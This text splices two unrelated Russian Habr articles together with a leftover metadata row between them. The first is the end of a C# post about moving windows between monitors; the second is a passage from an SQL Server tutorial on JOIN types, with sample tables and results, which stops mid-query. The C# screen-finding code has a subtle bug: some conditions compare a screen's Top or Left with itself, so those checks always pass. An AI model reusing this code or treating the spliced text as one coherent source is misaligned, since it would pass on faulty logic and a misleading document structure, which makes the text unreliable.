Теперь о перемещении окна между экранами. Задача оказалась не такой уж сложной. Первое что нужно сделать, это определить на какой монитор все таки пользователь желает переместить окно, тут мне пришлось сделать в лоб, пробежаться по всем экранам, и те которые соприкасаются (сторона соприкосновения зависит от нажатой клавиши) туда и отслылать, вот код нахождения экрана:
> `private static Screen GetScreenToMove(Screen screen, Keys keys)
>
> {
>
> foreach (Screen scr in Screen.AllScreens)
>
> {
>
> if (!scr.Equals(screen))
>
> {
>
> switch (keys)
>
> {
>
> case Keys.Left:
>
> if (scr.WorkingArea.Right == screen.WorkingArea.Left
>
> && scr.WorkingArea.Top == scr.WorkingArea.Top)
>
> return scr;
>
> break;
>
> case Keys.Right:
>
> if (scr.WorkingArea.Left == screen.WorkingArea.Right
>
> && scr.WorkingArea.Top == scr.WorkingArea.Top)
>
> return scr;
>
> break;
>
> case Keys.Down:
>
> if (scr.WorkingArea.Top == screen.WorkingArea.Bottom
>
> && scr.WorkingArea.Left == scr.WorkingArea.Left)
>
> return scr;
>
> break;
>
> case Keys.Up:
>
> if (scr.WorkingArea.Bottom == screen.WorkingArea.Top
>
> && scr.WorkingArea.Left == scr.WorkingArea.Left)
>
> return scr;
>
> break;
>
> }
>
> }
>
> }
>
> return null;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Дальше же нужно просто отправить окно в выбранный экран, отправляю я окно с учетом пропорций, то есть: если окно занимало 50% от экрана, оно и на новом экране будет столько же занимать.
Но возникла проблема с FullScreen приложениями, а именно, если, к примеру, фильм развернуть на весь экран и попытаться перебросить это окно на другой экран — ничего не происходило, оказалось данное окно не определяется как имеющее WsSizeBox, потому пришлось их распозновать следующим способом (тут может кто то подскажет что то более граммотное):
> `private static bool IsFullScreenWindow(WAWindows.Rect rect, Screen scr)
>
> {
>
> return rect.Left == scr.Bounds.Left && rect.Top == scr.Bounds.Top
>
> && rect.Width == scr.Bounds.Width && rect.Height == scr.Bounds.Height;
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Еще один интересный факт, что когда я перемещал FullScreen окна по экранам, то в какой то момент они просто теряются, я понял, что окно остается на старом экране, а размеры и позиция я задаю ему нового экрана. Решение: при установлении размеров мне приходится сначала установить размеры на пару пикселей в ширину и в высоту меньше экрана (чтобы окно разполагалось точно только на этом экране), а потом восстанавливать до FullScreen размеров, выглядит это, примерно, так
> `// Fix for full screen windows
>
> if (isFullScreenWindow)
>
> WAWindows.SetWindowPos(window, WAWindows.HwndTop, x + 1, y + 1, cx - 2, cy - 2, WAWindows.SwpShowWindow);
>
>
>
> WAWindows.SetWindowPos(window, WAWindows.HwndTop, x, y, cx, cy, WAWindows.SwpShowWindow);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Еще один неприятный момент был, что когда окно на одном экране максимизированное, его перемещаем на другой экран, а потом восстанавливаем в Normal, то оно летит на предыдущий экран, потому как там его и максимизировали и окно запомнило тот размер и расположение, потому пришлось для таких случаев написать такой FIX:
> `// Fixed problem with restore on other screen
>
> Screen newScreen = Screen.FromHandle(window);
>
> if (!newScreen.Equals(screen))
>
> {
>
> if (WAWindows.GetWindowRect(window, out rect))
>
> MoveToNewScreen(window, newScreen, screen, rect, isResizableWindow, false);
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Это вроде все неприятные моменты с которыми я столкнулся. Если есть предложения или замечания, то с удовольствием их выслушаю.
P.S. Мне еще приходило письмо с предложением и патчем от Andir R со следующими словами:
*Добавил в неё возможность двойной максимизации. Суть следующая:
1) При первоначальной максимизации (с помощью хоткея), окно не
максимизируется, а изменяется до заданных размеров,
2) Вторичная максимизация уже вызывает настоящую максимизацию.
В обратном порядке действует аналогично.
Зачем это нужно:
На широких мониторах с большим разрешением полная максимизация окна,
зачастую, не нужна совсем, но увеличивать окно до определённых
размеров всё равно приходится.*
Мне показалась данная функциональность не настолько уж и необходимой, по крайней мере я ей пользоваться точно не буду, если нужна будет большинству народа, то включу ее как нибудь в свой проект. | https://habr.com/ru/post/58527/ | null | ru | null |
# Учебник по языку SQL (DDL, DML) на примере диалекта MS SQL Server. Часть четвертая
Предыдущие части
----------------
* Часть первая — [habrahabr.ru/post/255361](http://habrahabr.ru/post/255361/)
* Часть вторая — [habrahabr.ru/post/255523](http://habrahabr.ru/post/255523/)
* Часть третья — [habrahabr.ru/post/255825](http://habrahabr.ru/post/255825/)
В данной части мы рассмотрим
----------------------------
Многотабличные запросы:
* Операции горизонтального соединения таблиц – JOIN
* Связь таблиц при помощи WHERE-условия
* Операции вертикального объединения результатов запросов – UNION
Работу с подзапросами:
* Подзапросы в блоках FROM, SELECT
* Подзапрос в конструкции APPLY
* Использование предложения WITH
* Подзапросы в блоке WHERE:
+ Групповое сравнение — ALL, ANY
+ Условие EXISTS
+ Условие IN
Добавим немного новых данных
----------------------------
Для демонстрационных целей добавим несколько отделов и должностей:
```
SET IDENTITY_INSERT Departments ON
INSERT Departments(ID,Name) VALUES(4,N'Маркетинг и реклама')
INSERT Departments(ID,Name) VALUES(5,N'Логистика')
SET IDENTITY_INSERT Departments OFF
```
```
SET IDENTITY_INSERT Positions ON
INSERT Positions(ID,Name) VALUES(5,N'Маркетолог')
INSERT Positions(ID,Name) VALUES(6,N'Логист')
INSERT Positions(ID,Name) VALUES(7,N'Кладовщик')
SET IDENTITY_INSERT Positions OFF
```
JOIN-соединения – операции горизонтального соединения данных
------------------------------------------------------------
Здесь нам очень пригодится знание структуры БД, т.е. какие в ней есть таблицы, какие данные хранятся в этих таблицах и по каким полям таблицы связаны между собой. Первым делом всегда досконально изучайте структуру БД, т.к. нормальный запрос можно написать только тогда, когда ты знаешь, что откуда берется. У нас структура состоит из 3-х таблиц Employees, Departments и Positions. Приведу здесь диаграмму из первой части:
**Если суть РДБ – разделяй и властвуй, то суть операций объединений снова склеить разбитые по таблицам данные, т.е. привести их обратно в человеческий вид.**
Если говорить просто, то операции горизонтального соединения таблицы с другими таблицами используются для того, чтобы получить из них недостающие данные. Вспомните пример с еженедельным отчетом для директора, когда при запросе из таблицы Employees, нам для получения окончательного результата недоставало поля «Название отдела», которое находится в таблице Departments.
Начнем с теории. Есть пять типов соединения:
1. **JOIN** – левая\_таблица JOIN правая\_таблица ON условия\_соединения
2. **LEFT JOIN** – левая\_таблица LEFT JOIN правая\_таблица ON условия\_соединения
3. **RIGHT JOIN** – левая\_таблица RIGHT JOIN правая\_таблица ON условия\_соединения
4. **FULL JOIN** – левая\_таблица FULL JOIN правая\_таблица ON условия\_соединения
5. **CROSS JOIN** – левая\_таблица CROSS JOIN правая\_таблица
| Краткий синтаксис | Полный синтаксис | Описание (Это не всегда всем сразу понятно. Так что, если не понятно, то просто вернитесь сюда после рассмотрения примеров.) |
| --- | --- | --- |
| JOIN | INNER JOIN | Из строк левой\_таблицы и правой\_таблицы объединяются и возвращаются только те строки, по которым выполняются условия\_соединения. |
| LEFT JOIN | LEFT OUTER JOIN | Возвращаются все строки левой\_таблицы (ключевое слово LEFT). Данными правой\_таблицы дополняются только те строки левой\_таблицы, для которых выполняются условия\_соединения. Для недостающих данных вместо строк правой\_таблицы вставляются NULL-значения. |
| RIGHT JOIN | RIGHT OUTER JOIN | Возвращаются все строки правой\_таблицы (ключевое слово RIGHT). Данными левой\_таблицы дополняются только те строки правой\_таблицы, для которых выполняются условия\_соединения. Для недостающих данных вместо строк левой\_таблицы вставляются NULL-значения. |
| FULL JOIN | FULL OUTER JOIN | Возвращаются все строки левой\_таблицы и правой\_таблицы. Если для строк левой\_таблицы и правой\_таблицы выполняются условия\_соединения, то они объединяются в одну строку. Для строк, для которых не выполняются условия\_соединения, NULL-значения вставляются на место левой\_таблицы, либо на место правой\_таблицы, в зависимости от того данных какой таблицы в строке не имеется. |
| CROSS JOIN | - | Объединение каждой строки левой\_таблицы со всеми строками правой\_таблицы. Этот вид соединения иногда называют декартовым произведением. |
Как видно из таблицы полный синтаксис от краткого отличается только наличием слов INNER или OUTER.
Лично я всегда при написании запросов использую только краткий синтаксис, по той причине:
1. Это короче и не засоряет запрос лишними словами;
2. По словам LEFT, RIGHT, FULL и CROSS и так понятно о каком соединении идет речь, так же и в случае просто JOIN;
3. Считаю слова INNER и OUTER в данном случае ненужными рудиментами, которые больше путают начинающих.
Но конечно, это мое личное предпочтение, возможно кому-то нравится писать длинно, и он видит в этом свои прелести.
Понимание каждого вида соединения очень важно, т.к. от применения того или иного вида, результат запроса может отличаться. Сравните результаты одного и того же запроса с применением разного типа соединения, попробуйте пока просто увидеть разницу и идите дальше (мы сюда еще вернемся):
```
-- JOIN вернет 5 строк
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| ID | Name | DepartmentID | ID | Name |
| --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | 1 | 1 | Администрация |
| 1001 | Петров П.П. | 3 | 3 | ИТ |
| 1002 | Сидоров С.С. | 2 | 2 | Бухгалтерия |
| 1003 | Андреев А.А. | 3 | 3 | ИТ |
| 1004 | Николаев Н.Н. | 3 | 3 | ИТ |
```
-- LEFT JOIN вернет 6 строк
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
LEFT JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| ID | Name | DepartmentID | ID | Name |
| --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | 1 | 1 | Администрация |
| 1001 | Петров П.П. | 3 | 3 | ИТ |
| 1002 | Сидоров С.С. | 2 | 2 | Бухгалтерия |
| 1003 | Андреев А.А. | 3 | 3 | ИТ |
| 1004 | Николаев Н.Н. | 3 | 3 | ИТ |
| 1005 | Александров А.А. | NULL | NULL | NULL |
```
-- RIGHT JOIN вернет 7 строк
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
RIGHT JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| ID | Name | DepartmentID | ID | Name |
| --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | 1 | 1 | Администрация |
| 1002 | Сидоров С.С. | 2 | 2 | Бухгалтерия |
| 1001 | Петров П.П. | 3 | 3 | ИТ |
| 1003 | Андреев А.А. | 3 | 3 | ИТ |
| 1004 | Николаев Н.Н. | 3 | 3 | ИТ |
| NULL | NULL | NULL | 4 | Маркетинг и реклама |
| NULL | NULL | NULL | 5 | Логистика |
```
-- FULL JOIN вернет 8 строк
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
FULL JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| ID | Name | DepartmentID | ID | Name |
| --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | 1 | 1 | Администрация |
| 1001 | Петров П.П. | 3 | 3 | ИТ |
| 1002 | Сидоров С.С. | 2 | 2 | Бухгалтерия |
| 1003 | Андреев А.А. | 3 | 3 | ИТ |
| 1004 | Николаев Н.Н. | 3 | 3 | ИТ |
| 1005 | Александров А.А. | NULL | NULL | NULL |
| NULL | NULL | NULL | 4 | Маркетинг и реклама |
| NULL | NULL | NULL | 5 | Логистика |
```
-- CROSS JOIN вернет 30 строк - (6 строк таблицы Employees) * (5 строк таблицы Departments)
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
CROSS JOIN Departments dep
```
| ID | Name | DepartmentID | ID | Name |
| --- | --- | --- | --- | --- |
| 1000 | Иванов И.И. | 1 | 1 | Администрация |
| 1001 | Петров П.П. | 3 | 1 | Администрация |
| 1002 | Сидоров С.С. | 2 | 1 | Администрация |
| 1003 | Андреев А.А. | 3 | 1 | Администрация |
| 1004 | Николаев Н.Н. | 3 | 1 | Администрация |
| 1005 | Александров А.А. | NULL | 1 | Администрация |
| 1000 | Иванов И.И. | 1 | 2 | Бухгалтерия |
| 1001 | Петров П.П. | 3 | 2 | Бухгалтерия |
| 1002 | Сидоров С.С. | 2 | 2 | Бухгалтерия |
| 1003 | Андреев А.А. | 3 | 2 | Бухгалтерия |
| 1004 | Николаев Н.Н. | 3 | 2 | Бухгалтерия |
| 1005 | Александров А.А. | NULL | 2 | Бухгалтерия |
| 1000 | Иванов И.И. | 1 | 3 | ИТ |
| 1001 | Петров П.П. | 3 | 3 | ИТ |
| 1002 | Сидоров С.С. | 2 | 3 | ИТ |
| 1003 | Андреев А.А. | 3 | 3 | ИТ |
| 1004 | Николаев Н.Н. | 3 | 3 | ИТ |
| 1005 | Александров А.А. | NULL | 3 | ИТ |
| 1000 | Иванов И.И. | 1 | 4 | Маркетинг и реклама |
| 1001 | Петров П.П. | 3 | 4 | Маркетинг и реклама |
| 1002 | Сидоров С.С. | 2 | 4 | Маркетинг и реклама |
| 1003 | Андреев А.А. | 3 | 4 | Маркетинг и реклама |
| 1004 | Николаев Н.Н. | 3 | 4 | Маркетинг и реклама |
| 1005 | Александров А.А. | NULL | 4 | Маркетинг и реклама |
| 1000 | Иванов И.И. | 1 | 5 | Логистика |
| 1001 | Петров П.П. | 3 | 5 | Логистика |
| 1002 | Сидоров С.С. | 2 | 5 | Логистика |
| 1003 | Андреев А.А. | 3 | 5 | Логистика |
| 1004 | Николаев Н.Н. | 3 | 5 | Логистика |
| 1005 | Александров А.А. | NULL | 5 | Логистика |
Настало время вспомнить про псевдонимы таблиц
---------------------------------------------
Пришло время вспомнить про псевдонимы таблиц, о которых я рассказывал в начале второй части.
В многотабличных запросах, псевдоним помогает нам явно указать из какой именно таблицы берется поле. Посмотрим на пример:
```
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
JOIN Departments dep ON emp.DepartmentID=dep.ID
```
В нем поля с именами ID и Name есть в обоих таблицах и в Employees, и в Departments. И чтобы их различать, мы предваряем имя поля псевдонимом и точкой, т.е. «emp.ID», «emp.Name», «dep.ID», «dep.Name».
Вспоминаем почему удобнее пользоваться именно короткими псевдонимами – потому что, без псевдонимов наш запрос бы выглядел следующим образом:
```
SELECT Employees.ID,Employees.Name,Employees.DepartmentID,Departments.ID,Departments.Name
FROM Employees
JOIN Departments ON Employees.DepartmentID=Departments.ID
```
По мне, стало очень длинно и хуже читаемо, т.к. имена полей визуально потерялись среди повторяющихся имен таблиц.
В многотабличных запросах, хоть и можно указать имя без псевдонима, в случае если имя не дублируется во второй таблице, но я бы рекомендовал всегда использовать псевдонимы в случае соединения, т.к. никто не гарантирует, что поле с таким же именем со временем не добавят во вторую таблицу, а тогда ваш запрос просто сломается, ругаясь на то что он не может понять к какой таблице относится данное поле.
Только используя псевдонимы, мы сможем осуществить соединения таблицы самой с собой. Предположим встала задача, получить для каждого сотрудника, данные сотрудника, который был принят прямо до него (табельный номер отличается на единицу меньше). Допустим, что у нас табельные номера выдаются последовательно и без дырок, тогда мы можем это сделать примерно следующим образом:
```
SELECT
e1.ID EmpID1,
e1.Name EmpName1,
e2.ID EmpID2,
e2.Name EmpName2
FROM Employees e1
LEFT JOIN Employees e2 ON e1.ID=e2.ID+1 -- получить данные предыдущего сотрудника
```
Т.е. здесь одной таблице Employees, мы дали псевдоним «e1», а второй «e2».
Разбираем каждый вид горизонтального соединения
-----------------------------------------------
Для этой цели рассмотрим 2 небольшие абстрактные таблицы, которые так и назовем LeftTable и RightTable:
```
CREATE TABLE LeftTable(
LCode int,
LDescr varchar(10)
)
GO
CREATE TABLE RightTable(
RCode int,
RDescr varchar(10)
)
GO
INSERT LeftTable(LCode,LDescr)VALUES
(1,'L-1'),
(2,'L-2'),
(3,'L-3'),
(5,'L-5')
INSERT RightTable(RCode,RDescr)VALUES
(2,'B-2'),
(3,'B-3'),
(4,'B-4')
```
Посмотрим, что в этих таблицах:
```
SELECT * FROM LeftTable
```
| LCode | LDescr |
| --- | --- |
| 1 | L-1 |
| 2 | L-2 |
| 3 | L-3 |
| 5 | L-5 |
```
SELECT * FROM RightTable
```
| RCode | RDescr |
| --- | --- |
| 2 | B-2 |
| 3 | B-3 |
| 4 | B-4 |
### JOIN
```
SELECT l.*,r.*
FROM LeftTable l
JOIN RightTable r ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 2 | L-2 | 2 | B-2 |
| 3 | L-3 | 3 | B-3 |
Здесь были возвращены объединения строк для которых выполнилось условие (l.LCode=r.RCode)
### LEFT JOIN
```
SELECT l.*,r.*
FROM LeftTable l
LEFT JOIN RightTable r ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 1 | L-1 | NULL | NULL |
| 2 | L-2 | 2 | B-2 |
| 3 | L-3 | 3 | B-3 |
| 5 | L-5 | NULL | NULL |
Здесь были возвращены все строки LeftTable, которые были дополнены данными строк из RightTable, для которых выполнилось условие (l.LCode=r.RCode)

### RIGHT JOIN
```
SELECT l.*,r.*
FROM LeftTable l
RIGHT JOIN RightTable r ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 2 | L-2 | 2 | B-2 |
| 3 | L-3 | 3 | B-3 |
| NULL | NULL | 4 | B-4 |
Здесь были возвращены все строки RightTable, которые были дополнены данными строк из LeftTable, для которых выполнилось условие (l.LCode=r.RCode)

По сути если мы переставим LeftTable и RightTable местами, то аналогичный результат мы получим при помощи левого соединения:
```
SELECT l.*,r.*
FROM RightTable r
LEFT JOIN LeftTable l ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 2 | L-2 | 2 | B-2 |
| 3 | L-3 | 3 | B-3 |
| NULL | NULL | 4 | B-4 |
Я за собой заметил, что я чаще применяю именно LEFT JOIN, т.е. я сначала думаю, данные какой таблицы мне важны, а потом думаю, какая таблица/таблицы будет играть роль дополняющей таблицы.
### FULL JOIN – это по сути одновременный LEFT JOIN + RIGHT JOIN
```
SELECT l.*,r.*
FROM LeftTable l
FULL JOIN RightTable r ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 1 | L-1 | NULL | NULL |
| 2 | L-2 | 2 | B-2 |
| 3 | L-3 | 3 | B-3 |
| 5 | L-5 | NULL | NULL |
| NULL | NULL | 4 | B-4 |
Вернулись все строки из LeftTable и RightTable. Строки для которых выполнилось условие (l.LCode=r.RCode) были объединены в одну строку. Отсутствующие в строке данные с левой или правой стороны заполняются NULL-значениями.

### CROSS JOIN
```
SELECT l.*,r.*
FROM LeftTable l
CROSS JOIN RightTable r
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 1 | L-1 | 2 | B-2 |
| 2 | L-2 | 2 | B-2 |
| 3 | L-3 | 2 | B-2 |
| 5 | L-5 | 2 | B-2 |
| 1 | L-1 | 3 | B-3 |
| 2 | L-2 | 3 | B-3 |
| 3 | L-3 | 3 | B-3 |
| 5 | L-5 | 3 | B-3 |
| 1 | L-1 | 4 | B-4 |
| 2 | L-2 | 4 | B-4 |
| 3 | L-3 | 4 | B-4 |
| 5 | L-5 | 4 | B-4 |
Каждая строка LeftTable соединяется с данными всех строк RightTable.

Возвращаемся к таблицам Employees и Departments
-----------------------------------------------
Надеюсь вы поняли принцип работы горизонтальных соединений. Если это так, то возвратитесь на начало раздела «JOIN-соединения – операции горизонтального соединения данных» и попробуйте самостоятельно понять примеры с объединением таблиц Employees и Departments, а потом снова возвращайтесь сюда, обсудим это вместе.
Давайте попробуем вместе подвести резюме для каждого запроса:
| Запрос | Резюме |
| --- | --- |
|
```
-- JOIN вернет 5 строк
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| По сути данный запрос вернет только сотрудников, у которых указано значение DepartmentID.
Т.е. мы можем использовать данное соединение, в случае, когда нам нужны данные по сотрудникам числящихся за каким-нибудь отделом (без учета внештаткиков). |
|
```
-- LEFT JOIN вернет 6 строк
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
LEFT JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| Вернет всех сотрудников. Для тех сотрудников у которых не указан DepartmentID, поля «dep.ID» и «dep.Name» будут содержать NULL.
Вспоминайте, что NULL значения в случае необходимости можно обработать, например, при помощи ISNULL(dep.Name,'вне штата').
Этот вид соединения можно использовать, когда нам важно получить данные по всем сотрудникам, например, чтобы получить список для начисления ЗП. |
|
```
-- RIGHT JOIN вернет 7 строк
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
RIGHT JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| Здесь мы получили дырки слева, т.е. отдел есть, но сотрудников в этом отделе нет.
Такое соединение можно использовать, например, когда нужно выяснить, какие отделы и кем у нас заняты, а какие еще не сформированы. Эту информацию можно использовать для поиска и приема новых работников из которых будет формироваться отдел. |
|
```
-- FULL JOIN вернет 8 строк
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
FULL JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| Этот запрос важен, когда нам нужно получить все данные по сотрудникам и все данные по имеющимся отделам. Соответственно получаем дырки (NULL-значения) либо по сотрудникам, либо по отделам (внештатники).
Данный запрос, например, может использоваться в целях проверки, все ли сотрудники сидят в правильных отделах, т.к. может у некоторых сотрудников, которые числятся как внештатники, просто забыли указать отдел. |
|
```
-- CROSS JOIN вернет 30 строк - (6 строк таблицы Employees) * (5 строк таблицы Departments)
SELECT emp.ID,emp.Name,emp.DepartmentID,dep.ID,dep.Name
FROM Employees emp
CROSS JOIN Departments dep
```
| В таком виде даже сложно придумать где это можно применить, поэтому пример с CROSS JOIN я покажу ниже. |
Обратите внимание, что в случае повторения значений DepartmentID в таблице Employees, произошло соединение каждой такой строки со строкой из таблицы Departments с таким же ID, то есть данные Departments объединились со всеми записями для которых выполнилось условие (emp.DepartmentID=dep.ID):

В нашем случае все получилось правильно, т.е. мы дополнили таблицу Employees, данными таблицы Departments. Я специально заострил на этом внимание, т.к. бывают случаи, когда такое поведение нам не нужно. Для демонстрации поставим задачу – для каждого отдела вывести последнего принятого сотрудника, если сотрудников нет, то просто вывести название отдела. Возможно напрашивается такое решение – просто взять предыдущий запрос и поменять условие соединение на RIGHT JOIN, плюс переставить поля местами:
```
SELECT dep.ID,dep.Name,emp.ID,emp.Name
FROM Employees emp
RIGHT JOIN Departments dep ON emp.DepartmentID=dep.ID
```
| ID | Name | ID | Name |
| --- | --- | --- | --- |
| 1 | Администрация | 1000 | Иванов И.И. |
| 2 | Бухгалтерия | 1002 | Сидоров С.С. |
| 3 | ИТ | 1001 | Петров П.П. |
| 3 | ИТ | 1003 | Андреев А.А. |
| 3 | ИТ | 1004 | Николаев Н.Н. |
| 4 | Маркетинг и реклама | NULL | NULL |
| 5 | Логистика | NULL | NULL |
Но мы для ИТ-отдела получили три строчки, когда нам нужна была только строчка с последним принятым сотрудником, т.е. Николаевым Н.Н.
Задачу такого рода, можно решить, например, при помощи использования подзапроса:
```
SELECT dep.ID,dep.Name,emp.ID,emp.Name
FROM Employees emp
/*
объединяем с подзапросом возвращающим последний (максимальный - MAX(ID))
идентификатор сотрудника для каждого отдела (GROUP BY DepartmentID)
*/
JOIN
(
SELECT MAX(ID) MaxEmployeeID
FROM Employees
GROUP BY DepartmentID
) lastEmp
ON emp.ID=lastEmp.MaxEmployeeID
RIGHT JOIN Departments dep ON emp.DepartmentID=dep.ID -- все данные Departments
```
| ID | Name | ID | Name |
| --- | --- | --- | --- |
| 1 | Администрация | 1000 | Иванов И.И. |
| 2 | Бухгалтерия | 1002 | Сидоров С.С. |
| 3 | ИТ | 1004 | Николаев Н.Н. |
| 4 | Маркетинг и реклама | NULL | NULL |
| 5 | Логистика | NULL | NULL |
При помощи предварительного объединения Employees с данными подзапроса, мы смогли оставить только нужных нам для соединения с Departments сотрудников.
Здесь мы плавно переходим к использованию подзапросов. Я думаю использование их в таком виде должно быть для вас понятно на интуитивном уровне. То есть подзапрос подставляется на место таблицы и играет ее роль, ничего сложного. К теме подзапросов мы еще вернемся отдельно.
Посмотрите отдельно, что возвращает подзапрос:
```
SELECT MAX(ID) MaxEmployeeID
FROM Employees
GROUP BY DepartmentID
```
| MaxEmployeeID |
| --- |
| 1005 |
| 1000 |
| 1002 |
| 1004 |
Т.е. он вернул только идентификаторы последних принятых сотрудников, в разрезе отделов.
Соединения выполняются последовательно сверху-вниз, наращиваясь как снежный ком, который катится с горы. Сначала происходит соединение «Employees emp JOIN (Подзапрос) lastEmp», формируя новый выходной набор:
Потом идет объединение набора, полученного «Employees emp JOIN (Подзапрос) lastEmp» (назовем его условно «ПоследнийРезультат») с Departments, т.е. «ПоследнийРезультат RIGHT JOIN Departments dep»:
Самостоятельная работа для закрепления материала
------------------------------------------------
Если вы новичок, то вам обязательно нужно прорабатывать каждую JOIN-конструкцию, до тех пор, пока вы на 100% не будете понимать, как работает каждый вид соединения и правильно представлять результат какого вида будет получен в итоге.
Для закрепления материала про JOIN-соединения сделаем следующее:
```
-- очистим таблицы LeftTable и RightTable
TRUNCATE TABLE LeftTable
TRUNCATE TABLE RightTable
GO
-- и зальем в них другие данные
INSERT LeftTable(LCode,LDescr)VALUES
(1,'L-1'),
(2,'L-2a'),
(2,'L-2b'),
(3,'L-3'),
(5,'L-5')
INSERT RightTable(RCode,RDescr)VALUES
(2,'B-2a'),
(2,'B-2b'),
(3,'B-3'),
(4,'B-4')
```
Посмотрим, что в таблицах:
```
SELECT *
FROM LeftTable
```
| LCode | LDescr |
| --- | --- |
| 1 | L-1 |
| 2 | L-2a |
| 2 | L-2b |
| 3 | L-3 |
| 5 | L-5 |
```
SELECT *
FROM RightTable
```
| RCode | RDescr |
| --- | --- |
| 2 | B-2a |
| 2 | B-2b |
| 3 | B-3 |
| 4 | B-4 |
А теперь попытайтесь сами разобрать, каким образом получилась каждая строчка запроса с каждым видом соединения (Excel вам в помощь):
```
SELECT l.*,r.*
FROM LeftTable l
JOIN RightTable r ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 2 | L-2a | 2 | B-2a |
| 2 | L-2a | 2 | B-2b |
| 2 | L-2b | 2 | B-2a |
| 2 | L-2b | 2 | B-2b |
| 3 | L-3 | 3 | B-3 |
```
SELECT l.*,r.*
FROM LeftTable l
LEFT JOIN RightTable r ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 1 | L-1 | NULL | NULL |
| 2 | L-2a | 2 | B-2a |
| 2 | L-2a | 2 | B-2b |
| 2 | L-2b | 2 | B-2a |
| 2 | L-2b | 2 | B-2b |
| 3 | L-3 | 3 | B-3 |
| 5 | L-5 | NULL | NULL |
```
SELECT l.*,r.*
FROM LeftTable l
RIGHT JOIN RightTable r ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 2 | L-2a | 2 | B-2a |
| 2 | L-2b | 2 | B-2a |
| 2 | L-2a | 2 | B-2b |
| 2 | L-2b | 2 | B-2b |
| 3 | L-3 | 3 | B-3 |
| NULL | NULL | 4 | B-4 |
```
SELECT l.*,r.*
FROM LeftTable l
FULL JOIN RightTable r ON l.LCode=r.RCode
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 1 | L-1 | NULL | NULL |
| 2 | L-2a | 2 | B-2a |
| 2 | L-2a | 2 | B-2b |
| 2 | L-2b | 2 | B-2a |
| 2 | L-2b | 2 | B-2b |
| 3 | L-3 | 3 | B-3 |
| 5 | L-5 | NULL | NULL |
| NULL | NULL | 4 | B-4 |
```
SELECT l.*,r.*
FROM LeftTable l
CROSS JOIN RightTable r
```
| LCode | LDescr | RCode | RDescr |
| --- | --- | --- | --- |
| 1 | L-1 | 2 | B-2a |
| 2 | L-2a | 2 | B-2a |
| 2 | L-2b | 2 | B-2a |
| 3 | L-3 | 2 | B-2a |
| 5 | L-5 | 2 | B-2a |
| 1 | L-1 | 2 | B-2b |
| 2 | L-2a | 2 | B-2b |
| 2 | L-2b | 2 | B-2b |
| 3 | L-3 | 2 | B-2b |
| 5 | L-5 | 2 | B-2b |
| 1 | L-1 | 3 | B-3 |
| 2 | L-2a | 3 | B-3 |
| 2 | L-2b | 3 | B-3 |
| 3 | L-3 | 3 | B-3 |
| 5 | L-5 | 3 | B-3 |
| 1 | L-1 | 4 | B-4 |
| 2 | L-2a | 4 | B-4 |
| 2 | L-2b | 4 | B-4 |
| 3 | L-3 | 4 | B-4 |
| 5 | L-5 | 4 | B-4 |
Еще раз про JOIN-соединения
---------------------------
Еще один пример с использованием нескольких последовательных операций соединении. Здесь повтор получился не специально, так получилось – не выбрасывать же материал. ;) Но ничего «повторение – мать учения».
Если используется несколько операций соединения, то в таком случае они применяются последовательно сверху-вниз. Грубо говоря, после каждого соединения создается новый набор и следующее соединение уже происходит с этим расширенным набором. Рассмотрим простой пример:
```
SELECT
e.ID,
e.Name EmployeeName,
p.Name PositionName,
d.Name DepartmentName
FROM Employees e
LEFT JOIN Departments d ON e.DepartmentID=d.ID
LEFT JOIN Positions p ON e.PositionID=p.ID
```
Первым делом выбрались все записи таблицы Employees:
```
SELECT
e.*
FROM Employees e -- 1
```
Дальше произошло соединение с таблицей Departments:
```
SELECT
e.*, -- к полям Employees
d.* -- добавились соответствующие (e.DepartmentID=d.ID) поля Departments
FROM Employees e -- 1
LEFT JOIN Departments d ON e.DepartmentID=d.ID -- 2
```
Дальше уже идет соединение этого набора с таблицей Positions:
```
SELECT
e.*, -- к полям Employees
d.*, -- добавились соответствующие (e.DepartmentID=d.ID) поля Departments
